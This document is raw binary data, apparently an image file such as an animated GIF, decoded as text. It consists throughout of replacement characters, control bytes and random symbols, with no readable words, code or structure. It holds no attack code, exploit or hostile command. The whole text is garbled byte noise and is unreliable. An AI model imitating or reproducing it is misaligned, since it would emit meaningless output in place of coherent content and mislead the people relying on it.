�<u{N�HNЂ[���%0��$��I��+͊��Q�����Wn��X�Xc�Dn(��QD�)t&iK�#;�����r��@ޢ4��V� ����q@����j����d����/ͻ6i�	혮G�ײ��`]�%W���?�XyFBǎU��m����P�x7�d����^	��
�Bp�Bo��
�sR����[`�L`���o�x I_I�/H���156�0�#���߶0�l��V��wx;7�Q�J�6���=��-��p{: dD{��/�*(�GX�[hw��m6/����0���E��s��s��02{��OW !.ʓ@�ƿ6���?y��E�ǁ���$8$B�G"��}L��G��T��B�q^e�C�M�1_V ��/7ne�u���Z8��TDhx�A$"�"�P�+��6 r(��Ǭ�ʺZ�J� ��CI[�\<��$�k�ٚ��7n/�J�h�qJ����ì-��Ԝ������U���4魣ڐr����"m�`�B�x]�q����z6�*^{��Z	K�k�&��L�n�����
m�G���?�+FRO�Ä�?���A�*���R4i	��
g-���O�АI&�9x�;G�fS�D�EUV�SOX^=V�q�9T�I�I��T��'�dbR&72Da���G_q�F�]5Q<;v�OX6D�|
)i�B!��f�����X`e���/F��lG���Id�	nP=`/X5�G^A�\X7����h F ���u�T�?$�Ad�H2dCVϕEYB����%ygH�CC�P�f�����qO�-a�e�Zh�R�'gj�SE`�9(fㆂ)�X_�3RY{��84 J�	�Xh!�-4�G>�W��PHGވ���֤-����	H���z���TA!����h���0p7���1�Y�X`��VHB��B��DnW<�1���6?�	�Y�qW	�U� Yf�$�I�dB������E:���EB�^	S܀Ϊ<��1Q��kp�ʜy�1EАrc���^�$��hL�83mBh�ABq�$.~�WV����},7������~�DN@��==�c�=�jZK>ͱt�|�7�����XÁ��ќ�vs���m45��f�P�7%����q�դ�V��&�H3�q����ڧ�&NZ�td��8�c�kn�Զ%��������L_�<��B���[�?z(��\�eee�U�ᾝ��+�,I�C3�������U(/����� h�z�� ����b�d�L��@f��@%* �ʒ?ұ�,���1!���l#$���o+n��C��2��-$.;�W�r��٠��çL:�����耚�T`��AV��i�}l�ZlS�5!�ؕ�"D���H<�E�A��LM�KF����,�YK�tw�!�.0^�
�NR1$<�3�gF�+���(V��Y��u!+��@������G���0�I�)�ĘӨ���)�e}�-� �~�A�Hj�F�3Yءr�gf���1��X�3&�ix�Et�4$�")��:�m7P�?�y(�����	���^�p@�1���2 ���x���H �#(&qx����<Zq�e���9���0�Xhs$�>ah�c���F���CPՒ! �]hM�`�<4��F-����! <��Ϩ��2}��t�d����)D���c�0kBFPV!��8��y�+�R�\�jm�Z]�Q��5��؝+��<���؄�b�4(�-��'  �h@�R��F��$���YC�V�q"��������sk��L�"��E���ۮ�0k(�
�P����zTf�a����J�����(4ӽS����f��I�Vh*�/HLb��b*!f`o}�_�4�W��c�ₗ���l�y`#��~҅ׇ����.�g�j�Z�5[�����y���R�ĠA,������Ċ��IF@\�h�0��Ps���t@G��<����O/�A`7�1$�-�;���a�%��~�A�ċ)������	��[b48��g�(�����H`�+�L�&�n�sA{<X���N$�K\9��~MZ��ɷ��@"�E�����K���J��pE�>��t}ʱ�LS��%vCp�<g;X�1�u�H��;u�\�,5�z�w��>��I�p,�z���?�@:�@d����h��'a��r(,�@����2�*�y��ڬ���`2�!�&���<A��H��G�Ł ��>�����V�;�z���BK��-[`�vw{=ҡzX�>�~��,��8���fp#��e+�� �QV4�E����踩�]r羗����i=nȈ�!����qȀ���I�|�s���W�Y�as#�ڢ��۱��|P��X�橳}���i� q�k��A�1��3�n;���h�H��EB�@:c��My����AW������� g�@�:�Ev�'�e�"~�;:	H>]	Ȯ�f��|	a��S��z(@�ڑ#�;z���'����(�P�K���&�o���"��8	�@�=��P4�{�.��a�?��ovD��1d-$�/=�����ӕ:� ~���i�Aw`B]H�+QV��^�W$��8�H�Y{�OBx���W��`��%D(  d`�'��hܹ�?��?tB�`'���_'���  �'(͝wy�R��qW��AΔ	e� 
VK�X�%����0� ~�����'�C%����M�!D 5��bB!ԇ����M��h�-|B�M���OB�����%D�I�����P($�̈&�a�|�8h�-�_��ٿ)�{h�VH 2<�|B+b�t�&�")�
����������#�?�,���A������Y":@$�� �����>������At��I �UܸAP�I$@!@!��
��B� ^�B�)
GVPB �C+�&`B�*�&胋��/��N�@$$T́0~��N��KlxI&������1"�G ��Fp%�Ba��<� ܍`YMߊ��X�aw ��$��U�W� �?�bP�` aB"$X�R�%TAYn�0�|�Rh)�BQ�?`�-���<���kp,L��6	�@ �z��U�$��?LGDЀx�]��E}�XB@�<jbRR@(m ,�P��D^��A ����?p�k*M~%&�eE2媬J|�Y~�'`@P<�Ө����q��c!Ə� M1y�g��#`�-�@vn'�u'O��8����P:xA( !�
 � ,    � �  � �HN�=z=쑳w���I�H�@;X�x�B�n�^ؒ`˅I��4p� �,�<���#,��a��w��Iԋ�8�ܘU��d^���BK8h��c�W� ����2�^�����(Q����ЙNwϸ��I[�Pg�u9�����$�X,�"�#J<��֍溆�g��ɭ]��d��67jz!6�v8��&�v��	����Hv�F�HZ�`��Fb�)c�$J�e�Ĉr6�\�g�t��s�3Q�Z������?��x�{��"�� I��I'U��5Р�^�0�:�f�=9p�l��q�n:=I�pPm5KW�Dڀ&U�D=��]u�d�� p��� vمW'wtЌY9V��a�IfؒJ�7�D=�As/XVRU$yU�W� ��0H$���Sl��ယlޖ���@$r� ��QT`	hGRu�D�SܡW� s��hτ�wS#�e�Q��1=ͧ�$�yZP��BZG�qd�J�|��F"YfNLH��NZ0n��[P<��	td�4�h��UW�Bg7]��(���8H3t�xo��)�3F���.�IB֎F'u�BHW�D� ��'
��kP�١�a��p��ѓ��F�pK`FW-��5�nuًDt`dwep�2��2����R�YD��.c-&}�,F�C�I��&�s�U�D+7"�@RG`�I�#^d@�w���^
��u`�>L�	7h�,���H��(`���A�]x�֦3Z����g��I3)�]���nE�+��΋-ǜ�J��FL���X LӜ8�d!�n��d���$�0O$|��I��x7��,Z��5��ͦ]���������`�<QF��K�d�;7F*�����~���J`]RU�HU���4�ak�yM�¦��zmaxA��(�2��<�sD;I<$+�H�.�Ύ�S���%eQ ���(��\fqK[8u��@�������\��(ZVV���o#%�ؗ���A�5>�����:���8O��PM7�ĝ4 �;]$|�G02� �ɖ�,��2�h�є��
��xO���J�8O%�q�Z��DƱ�*��H��5��5yք�&���H<8�� -����0F10�&j�j�����x�\T^��A3Ie�a��W����Aa	���ݬ�\����+n�E}bI���%OV7 �Ҕ&#��f��� 7�����-�6�v8�����.��r�lK$���D�p�^��R�A7��o`�/�=�j9/d��@$D+��돟�x�;aW9��m�&ӥ.���%i��8eX�b��u��áb�U�#�.(ozmA�`��Qeɛ�[�Ǣ6������:��w1tt�0>�̭*��d2�� @b'��� �M2�thUXF@&�d Y >� X�h(^}'�"�h��l�(=�N��X�*�X�4q%$�-׎yu)��j�ƒ�5�i)�V�A��݂7d�%M��G����N�� �m��S,#7��m��l	���X ��2l#K�7�mR{������\���n�����C#�/y��Jre�#(��C^��y��M�:`v>`���BP�<X�e���zF*,��-�p�<C�0,�Ј<`��@���0�
�cz�0c)��%�JT7S*h>2��ܫ�DH�bդy�}��iꊌ]��BS��x����A:��!rb�)����[X�DPP8��	m��<}�3B�S�t��5���� ܬ��IE�E�������[H�3�# 4�'�P�G<�c�M�����a�(	ȓߢ4(k�˲�%�N�2G/t�;z�:q�cX���Ԙ��A`���}�Kv���R����$���f�v^[��YЂph���B]P8�`".QM8!�0J�QLNѓ��|���8F��k����Ƒ/�pb�L�vco�f6��ͷ�4(�L��7�+v�U>�����;�;tM�[bA�i�������,-<�v��4b�w�,(B'+=1w��8G�@X7�0��'c����F��J�!��ٮ�:CP{Ғ R������`D����p�am��ij����6�$�ɗ���xt��xF�`�P��s�w�FsQ����.��y}��-�ѐ�ϸ�#]gɟo��D).�#(DI�����&��o�@Wm�D�(VY�̜�WY�Gh�0\*ef��7��3����ŵ
bd k�)��8��nv���.�"�D���f	h�����=�Q8qC?`����`��1�6?�+�q�rP4���v^��qO���PA�
���@v`x�qw�[�p���04y�y����0��1-T9VQ��Y�~�#0����^ , ���:!5>�!��Vs""H�� ,�K�"5g>�G+E�\�s��ߠ�
f�f��f�X`Ȑw�����0]e٥bUх!�C�e9,�G�>�I�_5�� ��z�z��&��!YDH'!R;��-%Qa�yJ#��JO��"G�|҇��b]���4@��/P	/����T�}W(|�Tx�4s�bG#b��	�(M� mN�����&�u:�H���+@5"��(|XA`/`272f��<�
�
���π����a �@	,0��}�!%`��''jW�@]�1!�Y�C18qE��D��!l�vc�F�$�U� ��V�4��y�*)g�����ct��oX �p��>�� �� ص	���sV�+��b���410�
q@X0��m
c�j�!�0��h�A��E�i�'R�"�R�B~��lQo�6����pi��gw��w����W]m��\&�>+�POuu�dU�6��ؑ�`d4���5b��m�x�DAh���G���ϑu�#�yXpm4w��UF��M��p��P
f�,�`��
�����*�"b�q�]�(.�N^1 �Z@��d�?'GM!�)>0I+)��`R��m�6ρK���X�ɠs�)�P�	e�iHaO��p��I�$
O�	V��GEy�g`!���y'j\Q(Q #Q�Q����5�RM)�Mm�+��vJ	ęD*m��M�#�/2C�* �0p)�V��h�4�. �@n`��0/����y�� ^
K�/
�F�4at4�a҈[��Cʐ�q�)d��!<�G���	E4P̒RNQEv�'�6C���sp��	� $w���� ;�P�]P@����K�@	�@]�
HଃT>9��*�E%�]!|"c� �Δ�Qe�H���
�5^���륖�RI�9��'R�%*%c�w{��yڠR�h�0xgP�p,�
�,�
D�B�iSu9�u�W!^-�'VwY�J1ɐRQFZ�� �� $��	��U�5��R��U��ʯXq��)<����0xM� �`5�`�gP���E �
9 �����X�c���g-q+��I������4�	&%�kbap�V��c4���UY�7@Ҧ[z�����.!4BM�|� $g���7!� Q F����dP	B��V�a{��c��*pl��$�4p�r�"�:5m m �5�ƤkҩUmY����m���u5c"�鐀�a;�/`�r�6�r�� )��������yP]� �P	������юbA1��a��j4�p��+�� �E�	������� 8"�*mEp3�� 2&�2�R5�c<0gb��7Xu8�PK�q�T����p�[Ç�j��0���i�`y.�/
�[Wu/^�P�1�Y����\;�jv��I�Qn����Gn�1[r�"1`��X�~����kQ0�.#s���.384hPP�o�/ ��6ǯ��{9$ ��堿�0W*�H�q���w�$I!C񒶵���Uw�Q0'K&ʵScW{����`A�Q�t�#4̴�D�������������{�~�J(%��J��l尃l�^+� �Fq�

"H��'������_U�6�fRc�+t�rGmS���F��(;�7�Ĵ�6sXh`�Z��[@6����
("c������b�6��U5��L���XP�@���"R���E�|��W58�[���,m�q���z;$Q����08�aF��|�	��u9�,A���K�� ��+��Ё��ya+|�@(m����I`�bIc� #� �P݌�JqwKMa�t���TڮZ��� ^��y��g��K�K@
�̀j��28�S�3���5��0 �=���K���[�ekѢv�Vq�[�;,+�!E��0�� W?���2;��5�&��M��j�P�ݐk��%�&Z�	�p��L��e�eQ��.O�Q�m��y	>@����}�ca����Dു�W��H�\�1p��cg�7H ��*"�0M�Wv �N�q`�X�y���U��@C�4"���"ɑ�
_�(;OQ����Z�	�Vh�J�TZK�0D��b�bQ�c�M�i�C~�D � ��`0�X�>b�>����x�#�0}�US5Ʃ� �݉��� )���%����46P����#��-pq��	� �����W On�8������
���6��r� �P��`CUa�pE �<;
��@�A�p�C��P�T��]��75z];/�TȼUAX8�����g �`w��:��9�z0�In���������DP�]��_����3!��P�ɰx�M�� kH:�<��v±N}�	�@�� �@��6�!jT���p#�/N×[�hPNَ�V�V�����U�I��`���~�h}�c��X��ʰ>�	0�	��P�1Y#pؐ����]@_>@1��	����6x��ig�+��3)�k�] ���l�A���Op�P�:n�Ty�o���ڠV����Μ��䚎�����v���@�p>1�;;@f�j	��G�������ӻPz�༏p����R.u�U�#@Rõ�i���0�s��P^�"Y���]�JN(��� ��o�� �X�����g@[�d�N_
��@C�����o;.�� �db��z V/lq����d�5��0����H<���G4nЮc�7ހ�@�"$��&��J	.]r8x�^9�D�ٰ����8$�x14�Q/q�p����;wF@�@��f�xSʂ�,F8p�F�ҥ�rb��F�8�H� ���-�`y��EL$���k8�a�����t�K�'��|��c;o4�iǓ�/DK���n��q\	�zH�q0ٓ���8Y��KwhR�鈦�q'T:��|"�!�,Y�`��p#ґH���tUI@�c��%/Y2T�����	�,�AYↈ?<��̡�"A㝍Ʃ죐�Ȍ��
ZB��ZzA�Z�I'nʹ	6�N�e�B⠃�J,q(���Ĩ��|p�a�#�{,)��:Çt�.�H���ϣC.n���b���@�$"\P,��뤓A�0�<:�4ˌ���QI �Js�
W�͆�d�i'ϐ��v�Ύ��1O;��#��(�F��2� C�0������J��1�(y�-��.�����4	�P�-� *��3�7R�@�e0��N����Ɯ9呧�z\�MÓ:c@��7���Dq�D��"+���J,v7uCӨ]���|��<:�����U�bհ�"l-l�Nkd0t8�5Kz�d�4�0���zL"b��8�͆z\�E�,���Qn�Ūǩ�"��!�;���������{\�:�ʢ�BnУ��� ��X����x:)#�(�h7�@��$�Xp	E��bs4��5���>���L�ҶT51\�w��*�skzg���!�M�����NIHN�j�8�a� ܻS`�v�Ge��3�0���V	V� ��9�CyH;��`�SCY��3�}���5U��z�<���!����.���-h�<�+(dX � $@	V�n긶r�I�FθŽ �" f3�FF ۩�*��i�<�p6��	r��d����p��{@�Q=��|p��$�d��.J�ȍ ���&��
r���y�@�BT@�<@������ Q]�L�sF���6��lf$���4��"�q�l80�O��щ���
�j:B��g�E����=��a:ԡ�J!>��gv����A�q� �0��'W*#�f#�h%)��q���ܐ5���� �%-��I��m������C��G�1J�V�p�����i������OxB|��+�B2�[�&0Kt�N�#�5�f2+��� Y~��_�)1$�D7fS��O�����<hB�h/;\����D�9a�\r�RHM�0|��s�Sb�MB$���Ć ��m^�R�!��4�N)6Q+ zp���c�5Ҳ`��i<j��Z
��kVGqN��P�����*u�3O�)��1rJ�˩F*�<`m���k`�����>�
 � ��r#	ĝ@�2���r���AX�=᭍|z�:���Ջ�|F+Q8�X'R� EK�M��G����h(���g-�\!�x\҂!K�Jg)�q�R�4�x�S�@T�	Ala�����'mw��6v�C>��r���i�7^Ȁp(�#y`G��T!*�ѳ&���/�J���RB�%�R������)�d���2��4��,�r��dɣ f���P�vh'`�nUJ�:�D��V�Ȋ�%(͓�45eFT��x��H R�d��Y�A�Z�Z��c�Y(ǖ[R�V�z�Me �K	pYX K�P
w̉�0��8x�<!���ۖtX���.`h���87�co0�يy�V�/	��i�O�su+�#�v���e������%r����~�oI�r���'0�QpЫa33Н��F� g)
R��.%.�_�C�t._[�q���f�c���`�C2+�2ɟ��;��ݦ��D<b'�� !��\1��Ns�ꘅR�R"����u�����Rء�RZ���^��7&A��@��D�V���9_S-+-A�^rn�h �`�=K^�R�Hp&������(e(b�ޏ��~�F7	i/`��/���c�~[ei$ЀJ/hԀV���k�6J��J<�L[\�6�T��Y�3\�dhA�A�!o,�9/pB4�A��|Эn��	+Tɚ>oPm����g�TK6����B��:=��7�{�+���M\cS�H xw޺���-�
Ҽ�yy����N�� ��}Ip7Lnra-�����s�X%��A�|��,6�7I[Isʤ�v��7e���Sk��qM�9<iy�붠�#�@����7���R�~-0�I�`_0��]������H�"��	� �Ϡ�I��1��Y��	�9H��>{5	�
��ҝ�p	�N��7�ㄡ �; ��s-h�8p�@�
��A�̀B8
\#�C6O��x-$p,�H2������-����2g���ٲ��<�k(�"`��an9"	�8P�����fJ�
 �����ڜ���X�B��H�+)��[)�3�)����p:)����� �8)�s�
�")��r��wx��	�+���
�)�1!�zM�#њ
�� �"� ,ِ\ڐ׸�(s�
���
nЀ#�>�6�	Πĕ2�ա��4r�X1*+I>�� , C��� !����r$��!�ؿ�+����zy�� Cc#��/�� ��0�2#|��x�����	��rp��� 0�Րk`���F�:���6��4nx p� H��q�w	/BȽVԽ�)3����i���{d���	â% �%-s+�:��Y<��@�$���.2������	�"	���	sH�"��8�t���P��{�aGY,����t� � %"���Y�����(��x���
| Vq:�	�\$(���,�[�;�j\�:y�2�.�z��p�0S,�p���V�!kr&��ɠ����]ԉ��i�����rj���	��b:�݊��� (���j�
�K:��l�X��ɥ����0���9��A��&��
�����!s��6�0��0&J�!��*��粁�R��@��x�!8�(��d:a��� �����4����H��:,x�"��85Rl�9���!;�?�` |C#	�B(���O=I>Y�	%���jA��2.ʂ��8 W�W2�)����F�Z	g22������y�2,���8� u"!z�8
�Ⱥ-������5� ��K�ϫ��y��A"��K���P0+ꁈk�`�Zx0����l�ՠ��Րʝ�N3B.˟-ø��?R t@�{x."t�R� L9/[ܳ�3�G���4]��4'8���I�sʡ<�h��� ��"�a�t%���	A��;�
�0��"��YxL�ZXP�W@�Z Z@�Y�� �HB� � [�.$<y���Ѳ��NY�%0� ��=� ��v�/:XK�k|		cPﳐM3��� pC��o�Rh�GWm��r�q�?u��N�T�iM���

�*A��W�D�X<by=x���h���zj����ʐ����ȥ�����Vi��"x dX�m��p��N�u�Z��q=Wlq��س�l,��z5���W�x�m<	Cd���� ��)X�����( �J� Ԩ��iZ�iύ<�o|��n�\ �m%Wr5Wq%�Y�'1������y�0,�%F2b���h�шv*X�񋁠������� -���\��q���ƌMd�n]��^p^dx^X�]�9�έ*�| 0�u���B,q���u�����)	T�}��Fi1���k	k�'�A��5*{�z�"��[uW��\��U�\�}���d��-�[��ߑ ҍUZ�2��;����=@(���[	�[d9���0���U��˫Q�&�َ� �|�6�r�\L�sU�OE�N]�Ap
�Ԧi��0�L�3�3*n,�l���[�T[TA��k��᧔`	ga.� �	�������̌x�X��ROŖR-U/͇O%�O�6�E>�mh�"��Ɣ�X�S��g����,<=m1Ƣ�A��ʐ����u��<;�arZ#O���2$x�p�.�0W.�eB6�
�T����*
vu:,�`�L��Q��ݭ%.�7n��� �����4��	A@D�F6��8���L���u�~z ��RR��~�|� `�L��O8���`�[��d���Y۬0�ic�T	���WX�v� ����m��}�`��̟C�tnJ�K�}5Z�O[��O8b/�R{��ofRf���0f���*^�/4'�=	�+,[)llዾ��f0�faZX�����{N��0�������_#,�rph��i{΂W�~~�
�TȽ��qd^K��XIv��Q;����c��$/F�%`���"=0"� V�QX	�1����_u� ��:"�+��K�[d��.�rC���&0}AW^��ȄL0fG�c�����W����Ⱥ	i�H�9���_ z�*���9��+��
Z�]�����E��6#-�G��ϓX�pU�`�V0ݦm��`� }��"��I�R�6��*��|�2����Pԕ��I�%�����}���h�x�ǜ9�ƕZ0 ۼY
A�����c�6`�/�Ҡ�m��
x�!�Y�i� e�`�6hN C���+���<5���L	"X��P�+�)Y�/���m{4��yX'���<]n�F �H0�g���9̂ysk�S@�!�� إB���G'Q;�,�K�_
��=�Lܤ��hIL�_�%�J`l �H[
ܞį��	0��y-q�"�^���R0UbR �dvm�,N�����w Cī2�p��';���v	�<�C�F+Q�%XW@숤�e����#DBDݵU\[�!�0U�mrk�>�W(q1��O�kGVs˪�[�G޿'b����	fi����s�x�<����M��w.�q�\�J�D8�
��K?q:��i�S��N-f'�P��πc��[�����2��:aL���Zb��It�q���"j�J�Ol�E�(Zw\���Urh�����֖W �|�7�
�Q5�
Z
���Ԇ7�o"9�c��c�J���[����^tT�� h�!p�!���@��+�);�`���z�X�ڣ�9\v_
x}+����l��_s��vmp��&è�k��UH��h���6�mٖ��G�X�<L�1[EߵG�xf{�%���-w����{H�<kR�����>
�?�P�m�~ fA[���ᑉ���sXD��PcN�ܳX���X�|�}��|�� x�~;����	��� ����kπ��}�_��u:0�	���'�$��؃ւ[�m�/m ������
�1D�C$�R���"ŋ2�h��xT���)�б@�R�{.�e�R:R<f����F��2���C/D����H208$܈�ՊD�q@�̻OZnq�r�g�o
�����r
��+��.�5����]�!�n��)��
tP��L7�%�{-[֬P(SL<0={�'QDwP��'�>�b�a�s����L�[�2���)���CE{��v�݇$t������m3�=��,$��\�82d�XV��n��A�%��K�H3����X4���woUYYT�C0��f��Q�"�7�d�As)�Wq�=��Wb�TUBTG*yq�+$�Yw�YR�y<�@��1��Q<��F�1�1�$�ָ�AYQ��r�p O9.���Y��v�ѡ	�#�7ev��+�|�+^1�\_R�UWm��H�c�b���
ww��CL3�G
&��&�Z���Q�d�N���A����`����/� *Kp�_^���5ܼQ@5I��ؚ$��G*w���e��5�wI��_�2ˉ$|G�I,y1�=�jS7��Y!�k��rdC�UT�h����@2�%�@X0���c`�e0�{^�
IFۡAH���r�+��,I�B\�(�A�"T�U,ܐ�5�wϠ>��Y Z�)��aT!@yvÕ8�ՆS�� < F�` #�~	�FR��b�-�)�#;ri��Br$#��l���r�pc�iK�umUG~�s�?]�!m&���=(ɔ�d�]I9�I�d��-��8�'@�yk�c �X M�-�fpG#����%#�E��:K��Xw���Q,��S̍h�`�<R�L��nsh�Ut��|´�<����@#>@R�9�G�{�=Od��#K7��җ�A2�JЅ�yE��#�a�Č��A�J�6 m�W�]�[:q�Nt��HG��;t�渊l��=9|��� 	F�	/x����Ӓ� �΄�C
�G�dm6��m^��x)	mEh�;���XDu�h�>����[���Kx�!z%�>��A$�ߓC�n�X /:T���;,D�������}�#��(A�H�=�u�?�0RT`uW�#"I�h�O�!$��:*�{s�b����bj{H�^`[t��Mh�R�JU�R�t�*������k��:.*�ˋY����ah�!��1� `��.��G@��~c�1������4�Y��K�л����4��l';���A�cu{g/��:_ذ���g'��೏�����&�D�0dA	H,�����%�Qw�ѝ�h4��<t`�����G�IGx�ԝ-$�F�O�vљI�eA��1�Pwx�t.���<*R[�RL�#/�h/� =Ft�� C	��q�PP�?�� ����ғj&oS��*�1�@�D���+��v�����SB��C�Ã,���T�,k8���;�o�1�mc��*s�vb]W�s��,j_Y
ϐ./�X�+��T�&5���A`�W?�u���\&!ְ�I�C��w�`2�Zḝ�*��f��e#�`�v��!��F?�R���� �e-`�j�x�l\�(�*n˛.8[�����,f*�X��> �w^����D 
���v���>hOG`�;�d6_��^�hGkbp�S9������z5,
��a����M�!
�z�'�-�"
V��86�vt��� e�ƆDD��gW'��(!2f*�WtB3�$��2?�{��o��ǭN��"&q_r�&wu���b�/�t6���N[�F��{(�j����& z]ha���W��9FA�A�B�!�1f����`Y�~�fB��a!���.ɺ
�F�J���ώ0PT&U� dtyrh���;���plk�J�B��%����!�p �r�<�
G"̺���>����n�>�JJ����ޣ��Y��o��|k?�0��$L}�)�zCp�X��-�*g��X��S� =�C�9]ݴ�����{u�tC$��[����.+�;���h����g\��%~B�=�FDO��N�R��ǣV��|%2#��`���ԧ���R@�A�����'���)�����=�Y�C�֣>s��|�r���0�ײY�6��������Q�l�Ms��贴��e������@n�E��b��vi���>�ׯ=|%�L�"Ҩ�$6�n��o�Ę���]˿;>�~'w��B���)�7oV��q��L}�=�&�}u��b4�x�|�Q�zĹ��`	�4���xe]ºׅ�����)}�.���C�K��`% �W0��J]���ا�Z�͘?������]\��_t�M(Ļ��]R0Ҝ-�F��DO~�N#4�/��B����.	&��^"���͗ey����B�ۏ��a��,�O4��!��!�X��6���u�[������_c����6������,A�ALt����D�@@X�%���`���֟�e���h�\X��uURɭ԰[������%��!b�ET��B�)"�e��$W�5�Y�Az�"i�R��?��� �e�8�����`�Eb�9��Y O��%.G<�IB��e�+& ! /�/1�)���� ��R��Mt���`�5"S}#J�0�P	�8 %\bFpV}��B2=!�]��bȅ��4
	M�q�Q��D���":��?�����ؐ�d���tE� T�=��2x��R�
��!�Q�I�E� �3�b|��A!āhh���uQ#�9!U)�N��|έ�Fb$��'p�G2|�u�"�A�-B'PX~��Ah ���,�O�AO	p���� ��L!��H���O��I����y�$�a�tM!<�S.���,A�Ǩ[l��|��)%&d��4�M� �U��-h�Lz�?���j"F�������plB8��ʈ���$@-$ ��a�B��czȆ�}�ȼ@�'l�a)��)@���P':&T�e����Y�������`�
�Њh�
8 �h@2�$��`A����8@*���X��)d�'�@;�@W�M���@�hh�w� &�h&H�ЊMhF�"J�΁
�x�Y��d��B&hA&<�-��-)&i��'����OnI}�����p <�\"��-��ϭL�L���i�f!$ [t�>A�1fH� �D��� /�\�w��bB&T(&P ���L�tJ�VA` ��X��Ot����n�j�O|PāQ���I��6Ѐ9����Ϊ�@2(�Y�P`M@  !�
 � ,    � �  � �	h��@��x �?P�@�h��ŋ%ؒ���@�/��{�O�@-�2�����X��C��r���č�h�������KD� :��?� !B$�'O�DQ6(J�(���r�ЙN�:u�w���tm��I��.$g�!���G���X�$i��F�#:�̃6ZT��I쟏�t� �͜7]
ԦmV 0`X�f��CS�+jx!���"��6���(��v1��ӝC�'������à$�x�k��[�\��Ys��ۿ��I�x�ݿ"7znxǇ���@Ll�pGj-���4@��-�a��n]TqcV�t�DrÁ%�3˅�Z�t�t!^'���`xd�*%$��0 2���<$��?�1���7ı���4`L]��@v8�����'���I;h�o�PQZc�S�SD#Q�!X�d�U����3g�!P(-�SF0���e�$6�WA|�@Ov�c9?��Q����@���A�4p�B�?^���m�v�\:�C��S4̒�7<���-�9mI�MeC2_9��Wэ�!ʢ�ѕa�q�E7�	��#�=�x���!�@D�����j��	�?7�В@>�䃀�:��ϔ�#Rfp��� �?`XT�R#�z�S�pX�1�U]d]��O��_�/Gh�:�B���}�C��ݍ�TELrÑG�q$�@��c�#���0�dh����{�O�\���ӱSLu$�n�I@�<1�ޏ��)�r�-P3��qH�z�u}*�B����H������q`I�*�9�J]����C8���a�p�>�		��'<P�i��A����t��ރ| ��-�KXr�(���H?���scB?D�7���zH(��L���SM5��s��?t��WBԖB��qI 
�LA �A��PFu��h�B&�@��&�G�Lg�(CWd��<���� u�2��S�|䗆Hn!�Y����D�d�zZ����@EV*���3<l%��$.��6lx�1Gn,�9$�����=��	�p� ނ.�t�:�h��L��7$h��A�ȳ)��}� �x(�
))G�����fcb�������� ����ɗERŁrH@�����E��� �'��f0C�tF���RF*x�@�y 1dhԂG�%�K ���X����N���1�W��d](���
2	���РhV�v�
��"n��qF���H��eΟ��B��8������2[>�r��Ac�Om�}%q�F��Tچ�hG�1�%�1�?v� �vNDEK���;E��>�Iy��s� �Pn|�B�2��7XBQ-3�X(@}ȃ۫��d�;S������E�#��P�T�0t�l J�ό�-� !��D�171"L�P�w60���hP��i�����:�X��o�@����F�| �YH#�OI��!��lH/�*Ƈ����
���m ��?��6A(�xD[j���-��x�AH��aX�D)(�Q<�	尅cdtA.Q��1�\b#��.�����o.#/�$��� 	�C��|m�ְ�H��jJh�i�}�&<,����k^�@�ܡ?ݼ)	
�-��A��E�k��YD�EhFri�;|��@�.��
B�g@�	m)K4| �g�U��"s0k '6��>(G��7�v�
?E�)�2p��jl�)�Xg�{�T F$�:?Q�6��Fk��ċ�DX��|�7v@�v��<�Q�x�[VȲ����Ѻ���7�˾�X�����83�l�w�!#�43�,I�İpFv�sC|�0��*���->ܬ�Ŗ$�[��Fb��<3�3�A�s�loy��3D�"[�v �@ÕR�4d�ȴ��M��l$��?b���vksJ�b���c��:�?�::x��@%h�ύ�x��\��c�Ʌf F�@c�Сp@(��&b�:	h,������yCV;�U嚦�SH�i��}N����`-�*YS0 ��vd��KI3��9X�$�B�S�rq7B��©��"�Pn� 1�Ј���� ���s|���B����ɨƊ����;a%�ԩM-!�~_Ȏ"Ԓ<����'��d�����n����&X&��PF�Ĭʺ�Q�s�P��@(��o|#�yF���IJ #2�h�%�UҕN����>�p�)qn�G8�J���2@2��\2!7������hV f�]|�0��@w��<'ੇ�,�7��{."&ubՑg��	Ġ@g�Ke�
ep��I�w�3 �B B`G^�Z�2/� ��wT/ L�*�aa����`�E�	�'XO�@k�m�3;aP@��y4]0BAO�4���@5�U�"U�eنߐ{�ktc�,wPc�BP	��_&�2di��e�>ap��=tx� ������H6�^������6fn�P@c6�p%��0#@����4!�4'�l[�e] )cQ���1����`~�� ����l�p/P	��*�&V�5�A� T(xnQ�D�b��6u�G+�bWs%��0)�+�6*��� NQ*Ag6���zS(��2�@� qg.O������
g` ��|m�rh_�V��4<�4%C2��C�$����d 7	�EkB~��0�! �r�a<QD#`+�$/@	O�X�#��U.P/�^�m� 	��f0uw�]��{�K�P	Ӵ�9�uio�&X2�$U��t��C%�X�^XfY�aafK�����0�vr���o��	��!!�n�#T/�y��`h@v�
�`y���<P$p�n�� 	qx x�z���$2<T��n65�Z�	�c�<�@W�t�(�P�.Ekw
E��`�Z�s��S��D��H����p7&'4�P�)=?� ��@	z�v`�����	��_�r*@MR�E�r��� ��V`	?"S�ɐr�x�ym�~��0`�~fD����Y�I��H�A��E�I?�)T��p��3Q�%��K��	p�O �(� � 	��nv�
^U��&��C%��!T��C֐[Vc�(7*h�AD7Xy�4�4��wo��p$ tZ��4��� �M�4AgeO7�6�ɠ�ar����p�0����9 ���<SE� �qZ34y� ���27�2��!Ao�1�+�7cz�A�~�bI#�Yz�J�`5X���N�C6�D����Epc��'����?0z�Pߐ�u���V���r`���	Q���C��9�B��x��PE���z��F�Hv�I��k�����Ȝ��	q]��
�Ú�`KWU�*qx�>�^h�ց���'V�qz����tf��ɫ_t!�<�d�y^�`1��I4�E���1��m������@7����Y��j&�7NQ�m�E )�1U���́(0
��`��7Y�h0�Ii*��Ye=�*�I�Ea|RAԗ&�C�@:��4H�"��d�^�Ȓ	��0YBryI�����,�`�����N��	��CI�90���8đ��h�s� �z�����@�g�F�
D`��'�x�P��`��C%�{���E��k�Tgy`D��t]v<a1�;u.뒂�t��;=AC�t5T�Cx%a�p��[�43��qq�p8��cZ���V�
